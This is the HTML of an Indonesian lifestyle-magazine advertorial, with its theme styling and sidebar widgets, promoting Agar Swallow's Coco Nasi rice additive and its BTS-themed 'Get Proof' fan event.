	font-size: 14px;
}

@media (max-width: 767px) {
.theme_single_blog_banner__Center .full-width-captions {
    left: auto;
}
	.footer-widget .textwidget img.foooter-img {
    max-width: 140px!important;
}
	
}

.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li {
    margin-right: 19.8px;
}

body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 154px;
    padding: 12px 17px;
}



@media (max-width: 767px) {
body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 100%;
}

}



/*** CUSTOM CSS ***/

/*** Main demo Custom CSS ***/
.weekend-top .owl-nav > div:hover {
    background: #001737!important;
}

.footer-widget ul, .footer-widget ul li a {
    font-size: 18px;
    line-height: 40px;
}

.theme_post_list_tab__wrapper .post_tab_list__Content h3 {
    color: #001737;
}


.home-blog-tab-right .wpt_widget_content .wpt-postmeta {
    display: none;
}

.post_list_tab_all_Button {
    display: none;
}

.blog_layout_one_Top.home_style_single {
    padding-top: 95px!important;
    margin-top: -37px!important;
}

.subscribe-text h3 {
    font-family: 'Mulish';
}

@media (max-width: 767px) { 
	
.blog_layout_one_Top.home_style_single {
    padding-top: 60px!important;
    margin-top: 0px!important;
}
	
}


/*** Footer Demo CSS ***/

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget, .footer_five_Widget {
    padding-left: 35px;
}

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget {
	    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}

.footer_one_Widget, .footer_five_Widget {
	    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.footer-widget.widget_text .textwidget p {
    font-size: 17px;
    line-height: 29px;
    color: #182B49; 
}

.footer-widget h4.widget-title {
    font-size: 22px;
}

body.dark-mode .footer-widget.widget_text .textwidget p {
    color: #fff;
}
.category-layout-one .blog-post-wrapper a.read_more_Btutton {
    font-size: 13px;
}
.grid-layout-two .blog-post-wrapper a.read_more_Btutton {
    font-size: 13px;
}
body.page .main-container {
    padding-top: 20px;
}		</style>
		    </head>
	
	
    <body class="post-template-default single single-post postid-13494 single-format-standard sidebar-active elementor-default elementor-kit-14675" >
		
		
		<!-- Theme Preloader -->
				<div id="preloader">
			<div class="spinner">
                <div class="double-bounce1"></div>
                <div class="double-bounce2"></div>
            </div>
		</div>
		
		<div class="body-inner-content">


		
<header id="theme-header" class="theme_header__Top header-area breaking_header_Top stick-disable">

		<div class="top-header-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
										


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Terbaru!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/comment-supprimer-son-compte-montecryptos-casino-2/">Comment Supprimer son Compte Montecryptos Casino : Guide Complet et Étapes Détaillées</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/lexperience-pari-sportif-revolutionnaire-avis/">LExpérience Pari Sportif Révolutionnaire  Avis Betify France, Votre Passeport pour des Sensations Fo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/dragon-money-dragon-mani-kak-popolnit-balans-2597/">Dragon Money Драгон Мани как пополнить баланс.2597</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/golden-crown-casino-is-it-the-best-casino/">Golden Crown Casino: Is It the Best Casino Experience in Italy?</a></h6>
	</div>

	
	</div>
</div>

					
						
				</div>
				<div class="col-md-4 text-right top-right-box">
										<div class="header-date">
						<i class="icofont-ui-calendar"></i> 21/01/2026					</div>
									</div>
			</div>	
		</div>
	</div> 
	
	<div class="logo-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-3">
				
					<div class="logo theme-logo">
													<a href="https://theobserver.id/" class="logo">
									<img class="img-fluid" src="https://theobserver.id/wp-content/uploads/2024/01/theobserver.png" alt="The Observer">
								</a>
						    					</div>
					
												
							
					
				</div>
				<div class="col-md-6 nav-one-ads">
									</div>
				
				<!-- Social Links -->
				<div class="col-md-3 text-right">
										<ul class="top-social social-rightzero">
											<li class="social-list__item">
							<a href="https://www.instagram.com/propertyobserver.id/" target="_blank" class="social-list__link">
							<i class="fab fa-instagram"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="https://www.facebook.com/propertyobserverid/" target="_blank" class="social-list__link">
							<i class="fab fa-facebook"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="https://www.youtube.com/channel/UCGVV_Ta0SIZxVZlOOxm_-nw/" target="_blank" class="social-list__link">
							<i class="fab fa-youtube"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="#" target="_blank" class="social-list__link">
							<i class="fab fa-twitter"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="#" target="_blank" class="social-list__link">
							<i class="fab fa-pinterest"></i>
							</a>
						</li>
										</ul>
										
					
													
					
				</div>
				
				
			</div>
		</div>
	</div>
	
	<div class="site-navigation theme_header_design__gradient theme_header_design__One header_search_alt">
		<div class="nav-wrapper">
			<div class="container nav-wrapp">
				<div class="ennlil-responsive-menu"></div>
				<div class="mainmenu">
					<div class="menu-menu-observer-container"><ul id="primary-menu" class="menu"><li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14730"><a href="https://theobserver.id/kanal/cerita-cinta/">Cerita Cinta</a></li>
<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14731"><a href="https://theobserver.id/kanal/insecure-in-the-city/">Insecure In The City</a></li>
<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14732"><a href="https://theobserver.id/kanal/lingkar-sudut/">Lingkar Sudut</a></li>
<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14733"><a href="https://theobserver.id/kanal/propertifikasi/">Propertifikasi</a></li>
<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14734"><a href="https://theobserver.id/kanal/ruang-360/">Ruang 360</a></li>
<li id="menu-item-14735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14735"><a href="https://theobserver.id/kanal/wajib-kamu-tahu/">Wajib Kamu Tahu!</a></li>
</ul></div>				</div>
				
								<div class="theme_search__Wrapper theme-search-box">
					<i class="search-btn icofont-search"></i>
					<i class="close-btn icofont-close-line"></i>
													
					<div class="search_box__Wrap search-popup">
						<div class='search-box'>
							<form role="search" method="get" id="searchform"
								class="search-form" action="https://theobserver.id/">
									<input type="text" class="search-input" value="" name="s" id="s" placeholder="Search ..." required />
									<button type="submit" id="searchsubmit" class="search-button"><i class="icofont-search-1"></i></button>
							</form>
						</div>
					</div>
				</div> 
								
			</div>
		</div>
	</div>	
	
</header>		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center home_style_singletwo">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://theobserver.id/wp-content/uploads/2022/08/2.png );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">When Legend Product from Indonesia Meets Legend Icon from Korea</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
														<li class="post-author blog_details_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></li>									
								
								
							<li class="post-meta-date blog_details__Date">August 22, 2022</li> 
														
								
							<li class="post-comment blog_details_comment__Number">
								<a href="#" class="comments-link">0 </a>
							</li>
														
								
							<li class="meta-post-view blog_details_blog__View">
														334							</li>
														
								
							<li class="read-time blog_details_blog__Readtime">
								<span class="post-read-time"><i class="fa fa-eye"></i><span class="read-time">4 Min Read</span></span>
							</li>
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-13494" class="post-content post-single post-13494 post type-post status-publish format-standard has-post-thumbnail hentry category-propertifikasi tag-bts tag-album-bts-proof tag-coco tag-agar-swallow">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p>Penulis: <strong>Santi Apriani </strong>| Editor: <strong>Ratna MU Harahap</strong></p>
<p>Tentunya Observer sudah tidak asing dengan Agar Swallow yang legendaris. Itu loh… yang <em>packaging</em>/bungkusnya warna kuning, yang ada gambar burung wallet dan mataharinya. Biasanya produk ini selalu hadir di momen bulan puasa/lebaran atau pada saat acara keluarga atau kumpul arisan dan diolah menjadi pudding, yang ‘secara alami’ menjadi makanan wajib di momen-momen tersebut, selayaknya kalau lebaran wajib ada ketupat. Kalau di keluarga saya, agar swallow yang diolah menjadi pudding paling banyak dibuat sewaktu momen bulan puasa, karena selain rasanya enak, agar-agar ini membuat pencernaan tetap lancar dan juga bisa mencegah panas dalam.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-13495" src="https://theobserver.id/wp-content/uploads/2022/08/1.jpeg" alt="Legend1" width="400" height="400" srcset="https://theobserver.id/wp-content/uploads/2022/08/1.jpeg 400w, https://theobserver.id/wp-content/uploads/2022/08/1-150x150.jpeg 150w, https://theobserver.id/wp-content/uploads/2022/08/1-75x75.jpeg 75w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p>Agar Swallow ini sudah digunakan di banyak keluarga Indonesia secara turun-menurun, salah satunya di keluarga saya: mulai dari nenek, nyokap sampai akhirnya saya sendiri. Keluarga kami sudah mempercayakan menggunakan Agar Swallow karena kualitasnya yang menurut keluarga saya yang terbaik, karena ternyata diluar sana banyak sekali brand-brand yang menggunakan packaging dengan warna dan gambar agar yang sama tapiiii kualitasnya jauh berbeda dari Agar Swallow.</p>
<p>Tidak heran Agar Swallow ini dikatakan sebagai produk legendaris Indonesia, karena ternyata sudah 52 tahun secara konsisten memproduksi agar-agar dengan kualitas terbaik. Alasannya? Karena proses pembuatannya tidak main-main: diproduksi menggunakan teknologi modern yang terkini, staff dan karyawan yang dimiliki terlatih dan ahli dibidangnya, memiliki jaminan kualitas, higienis dan <em>food safety</em> yang menjadi prioritas utama Agar Swallow dalam proses pembuatan produknya. Dan bahkan tidak hanya masyarakat Indonesia yang bisa menikmati produk Agar Swallow, produk ini diimpor ke berbagai negara di penjuru dunia lho! Bahkan pengolahan Agar Swallow ini sampai menarik perhatian dari Presiden Zanzibar dimana beliau sempat melakukan kunjungan langsung ke pabrik.</p>
<p><img decoding="async" class="aligncenter size-medium wp-image-13500" src="https://theobserver.id/wp-content/uploads/2022/08/nasi-924x520.png" alt="" width="924" height="520" srcset="https://theobserver.id/wp-content/uploads/2022/08/nasi-924x520.png 924w, https://theobserver.id/wp-content/uploads/2022/08/nasi-1024x576.png 1024w, https://theobserver.id/wp-content/uploads/2022/08/nasi-768x432.png 768w, https://theobserver.id/wp-content/uploads/2022/08/nasi-1536x864.png 1536w, https://theobserver.id/wp-content/uploads/2022/08/nasi-750x422.png 750w, https://theobserver.id/wp-content/uploads/2022/08/nasi-1140x641.png 1140w, https://theobserver.id/wp-content/uploads/2022/08/nasi.png 1920w" sizes="(max-width: 924px) 100vw, 924px" />Dan ternyata, sekarang Agar Swallow akan mengeluarkan produk terbarunya: Coco Nasi yang merupakan agar-agar untuk campuran beras untuk membuat nasi menjadi pulen dengan serat tinggi. Wah… dipastikan ini akan menjadi produk legendaris selanjutnya dari Agar Swallow. Pertanyaannya? Memangnya apa kelebihan dari produk ini, sampai Agar Swallow mengeluarkan statement kalau masyarakat Indonesia harus #MakanCocoSetiapHari? Dan ternyata, manfaatnya sangat banyak!! Dengan mengkonsumsi Coco Nasi, Observer bisa mendapatkan benefit-benefit berikut :</p>
<ol>
<li>Dapat menambah serat hingga 20x lipat, sehingga memperlancar pencernaan</li>
<li>Menggunakan bahan baku sari rumput laut pilihan membuat nasi lebih pulen dan lebih sehat</li>
<li>Agar-agar yang terkandung dalam nasi membuat lebih cepat kenyang, sehingga nafsu makan terkontrol</li>
<li>Kandungan alginat dapat mengurangi penyerapan gula ke darah</li>
<li>Kandungan kolagen, mineral dan hyaluronat mampu mengencangkan dan menjaga Kesehatan kulit</li>
<li>Antioksidan tinggi serta kalsium pada Coco Nasi dapat membantu menjaga Kesehatan jantung</li>
</ol>
<p><img decoding="async" class="aligncenter size-full wp-image-13496" src="https://theobserver.id/wp-content/uploads/2022/08/3.jpg" alt="Legend3" width="661" height="400" /></p>
<p>Wih… luar biasa, hanya dengan mengkonsumsi Coco Nasi semua manfaat tersebut bisa langsung dirasakan oleh seluruh anggota keluarga, FIX… Saya akan langsung menyetok Agar Coco untuk saya campurkan pada beras sewaktu akan membuat nasi pada rice cooker. Oh ya, satu lagi yang membuat saya jatuh cinta dengan produk ini, cara mengolahnya sangat mudah! Cukup dengan memasukkan 1 sachet Coco Nasi dengan 2 cup beras, campurkan keduanya, masak di Rice Cooker dan jadi deh nasi pulen dengan banyak manfaat tersebut diatas!</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-13497" src="https://theobserver.id/wp-content/uploads/2022/08/4-1.jpg" alt="Legend4" width="600" height="400" /></p>
<p>Dan Observer tau ga? Untuk memperkenalkan dan memasarkan Coco Nasi ini Agar Swallow membuat gebrakan luar biasa! Tidak tanggung-tanggung, untuk memperkenalkan dan memasarkan produk terbarunya, Agar Swallow menggandeng/berkolaborasi dengan icon K-Pop yang legendaris juga dari Korea, yakni BTS!! Siapa sih yang ga kenal sama BTS? Group K-Pop paling terkenal di dunia ini menarik perhatian seluruh masyarakat dunia dengan jumlah die hard fans (yang biasa dikenal dengan nama ARMY) sebanyak 90 Juta!! Luar Biasa!!!</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-13498" src="https://theobserver.id/wp-content/uploads/2022/08/5-2.jpg" alt="Legend5" width="740" height="388" /></p>
<p>Wahhh… Legend Indonesia bertemu dengan Legend Korea, pasti heboh dan seru nih! Observer jadi ga sabar kan bertemu mereka berdua dan menikmati langsung Coco Nasinya? Tenang… Observer bisa langsung menikmati Coco Nasi dengan datang ke acara Get Proof by BTS di awal September 2022, dimana selain menikmati Coco Nasi secara langsung, Observer bisa menikmati beragam benefit dan aktivitas menarik lainnya, seperti :</p>
<ul>
<li>Mendapatkan BTS Official Merchandise</li>
<li>Ikutan Noraebang yang diiringi DJ</li>
<li>Berfoto di Rare Stand Icon Pertama di Dunia</li>
<li>Menyaksikan live performance KPop Dancer</li>
<li>Putar Wheel of Fortune dan mendapatkan hadiah-hadiah menarik: Album Proof BTS, Official Photocard, Postcard, Poster, dan lebih dari 100ribu hadiah lainnya</li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-13501" src="https://theobserver.id/wp-content/uploads/2022/08/bts.png" alt="Legend6" width="800" height="800" srcset="https://theobserver.id/wp-content/uploads/2022/08/bts.png 800w, https://theobserver.id/wp-content/uploads/2022/08/bts-150x150.png 150w, https://theobserver.id/wp-content/uploads/2022/08/bts-768x768.png 768w, https://theobserver.id/wp-content/uploads/2022/08/bts-75x75.png 75w, https://theobserver.id/wp-content/uploads/2022/08/bts-750x750.png 750w" sizes="(max-width: 800px) 100vw, 800px" />Semua ini bisa dinikmati hanya dengan membayar tiket masuk sebesar Rp. 80 ribu saja! Dan tiketnya sudah bisa dibeli sekarang melalui link : <a href="bit.ly/GetProofByBTS">bit.ly/GetProofByBTS</a>. Belinya harus sekarang ya Observer, karena jumlah tiketnya terbatas dan jangan sampai kehabisan!! Sampai bertemu disana!!</p>
<p>&nbsp;</p>
<p><em><strong>Source &amp; Refrence :</strong></em></p>
<ol>
<li><a href="https://www.facebook.com/bigdatabigdata" target="_blank" rel="noopener">Big Data Facebook</a></li>
<li><a href="https://shopee.co.id" target="_blank" rel="noopener">Shopee</a></li>
<li><a href="https://www.gettyimages.com/" target="_blank" rel="noopener">Gettyimages</a></li>
<li><a href="https://www.freepik.com/" target="_blank" rel="noopener">Freepik</a></li>
</ol>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://theobserver.id/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '13494'});
});
</script>							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://theobserver.id/tag/bts/" rel="tag">BTS</a> <a href="https://theobserver.id/tag/album-bts-proof/" rel="tag">Album BTS Proof</a> <a href="https://theobserver.id/tag/coco/" rel="tag">Coco</a> <a href="https://theobserver.id/tag/agar-swallow/" rel="tag">Agar Swallow</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
									<div class="author_bio__Wrapper" ><div class="author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></div><div class="theme_author_Info"><h6 class="theme_author_Title">About Author</h6><h4 class="theme_author__Name">The Observer magazine</h4><p class="theme_author__Description"></p><div class="theme_author_Socials"></div></div></div>							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="267" height="285" src="https://theobserver.id/wp-content/uploads/2022/08/1-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Previous Post			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://theobserver.id/2-lamaran-terniat-yang-bikin-melting/" rel="prev">2 Lamaran Terniat yang Bikin Melting</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="672" height="470" src="https://theobserver.id/wp-content/uploads/2022/08/1-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Yumi1" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Next Post			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://theobserver.id/yumis-cells-is-back/" rel="next">Yumi’s Cells is Back!</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
				

<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/when-legend-product-from-indonesia-meets-legend-icon-from-korea/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theobserver.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13494' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
								
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         <div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://theobserver.id/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari Artikel</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="CARI" class="wp-block-search__button wp-element-button" type="submit" >CARI</button></div></form></div><div id="quotescollection-3" class="widget widget_quotescollection"><h3 class="widget-title">Random Quote</h3>
<div class="quotescollection-quote-wrapper" id="w_quotescollection_3"><p>“Whenever you find yourself on the side of the majority, it is time to pause and reflect.”</p>
<div class="attribution">&mdash;&nbsp;<cite class="author">Mark Twain</cite></div><script type="text/javascript">
var args_w_quotescollection_3 = {"instanceID":"w_quotescollection_3", "currQuoteID":5, "showAuthor":1, "showSource":0, "tags":"", "charLimit":500, "orderBy":"random", "ajaxRefresh":1, "autoRefresh":0, "dynamicFetch":0, "before":"", "after":"", "beforeAttribution":"&lt;div class=\&quot;attribution\&quot;&gt;&amp;mdash;&amp;nbsp;", "afterAttribution":"&lt;/div&gt;", };
<!--
document.write("<div class=\"navigation\"><div class=\"nav-next\"><a class=\"next-quote-link\" style=\"cursor:pointer;\" onclick=\"quotescollectionRefresh(args_w_quotescollection_3)\">Next quote »</a></div></div>")
//-->
</script>
</div></div>
	<div class="wrapper_category_image">
    <div class="category_image_wrapper_main theme_cat_img_List"><h3>Categories</h3><ul class="category_image_bg_image theme_img_cat_item_List"><li class="img_cat_item_list_Single"><a style= "background-image: url();" class="category_image_link" id="category_color_1" href="https://theobserver.id/kanal/uncategorized/">
			
			<span class="cat-name">Uncategorized</span>
			<span style="background-color: #ffbc00;" class="category-count">26</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/ruang-360.jpg);" class="category_image_link" id="category_color_65" href="https://theobserver.id/kanal/ruang-360/">
			
			<span class="cat-name">Ruang 360</span>
			<span style="background-color: #009e15;" class="category-count">129</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/propertifikasi.jpg);" class="category_image_link" id="category_color_66" href="https://theobserver.id/kanal/propertifikasi/">
			
			<span class="cat-name">Propertifikasi</span>
			<span style="background-color: #0063ef;" class="category-count">278</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/wajib-kamu-tahu.jpg);" class="category_image_link" id="category_color_67" href="https://theobserver.id/kanal/wajib-kamu-tahu/">
			
			<span class="cat-name">Wajib Kamu Tahu!</span>
			<span style="background-color: #ea003e;" class="category-count">266</span>
			
			</a></li></ul></div>
    </div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9263437706170980"
     crossorigin="anonymous"></script><br />
<!-- Sidebar TheObserver --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9263437706170980"
     data-ad-slot="3596513271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid">
    <h2></h2>

    <div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/05/Soto-Mamat-BSD-City.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/propertifikasi/" style="background-color:#0063ef;">
		Propertifikasi	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/soto-betawi-paling-maknyus-asli-bsd-soto-betawi-bang-mamat/">Soto Betawi Paling Maknyus Asli BSD: Soto</a>
				</h4>
				<p>Menikmati kuliner bersama keluarga tentu merupakan hal yang menyenangkan apalagi kalau</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> May 30, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/Propertyobserver-Penginapan-Terbaik-Di-Dunia-3-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/propertifikasi/" style="background-color:#0063ef;">
		Propertifikasi	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/10-bb-dan-penginapan-terbaik-di-dunia/">10 B&#038;B dan Penginapan Terbaik di Dunia</a>
				</h4>
				<p>Untuk para Observer yang akan berlibur ke luar negeri dan sedang</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 11, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/maskapai-terbaik-qatar-airways.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/propertifikasi/" style="background-color:#0063ef;">
		Propertifikasi	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/maskapai-dan-bandara-terbaik-dan-terburuk-tahun-2018/">Maskapai dan Bandara Terbaik dan Terburuk Tahun</a>
				</h4>
				<p>Perusahaan pelayanan penerbangan Eropa dan Amerika Serikat, AirHelp, baru saja mengeluarkan</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 11, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/amanemu-resort-japan-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/propertifikasi/" style="background-color:#0063ef;">
		Propertifikasi	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/inner-peace-at-amanemu-resort-japan/">Find Paradise Before You Die</a>
				</h4>
				<p>Inner Peace At Amanemu Resort, Japan &nbsp; Sudah merupakan cita-cita saya</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
